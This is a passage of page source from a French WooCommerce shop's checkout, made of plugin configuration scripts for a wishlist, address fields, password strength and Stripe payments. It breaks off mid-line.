var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6045fe8ffd","remove_from_wishlist_nonce":"778dadf12d","reload_wishlist_and_adding_elem_nonce":"eb39336da8","load_mobile_nonce":"dadfaf4c2a","delete_item_nonce":"6aa060237d","save_title_nonce":"781a24b081","save_privacy_nonce":"39668685d6","load_fragments_nonce":"01ac06867f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:45:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"BE\":[],\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"FR\":[],\"LU\":[],\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"11cccf4417","apply_coupon_nonce":"4c49c09f6f","remove_coupon_nonce":"af51d36af4","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/jesuisanimateur.shop\/my-account\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit\/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51AaPViJjHjxm0MjfFfsXbNWzpRT5pZGYTJrNScIei1xnRdT964MbiTkizVHkGyzJmnjJlNdiVPm0Df2SaftPJ7LW004UjMdVSF","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/jesuisanimateur.shop\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/jesuisanimateur.shop\/wp-admin\/admin-ajax.php","theme_name":"flatsome","testMode":"","createPaymentIntentNonce":"75bfbbe633","updatePaymentIntentNonce":"5375f9e433","createSetupIntentNonce":"750017e602","createAndConfirmSetupIntentNonce":"53c9155609","updateFailedOrderNonce":"ef837712a5","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Mode TEST : <\/strong> utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">ici<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"JeSuisAnimateur.shop","addPaymentReturnURL":"https:\/\/jesuisanimateur.shop\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/jesuisanimateur.shop\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"Lato, sans-serif","fontSize":"14.4px","fontWeight":"700","letterSpacing":"normal","lineHeight":"23.04px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, 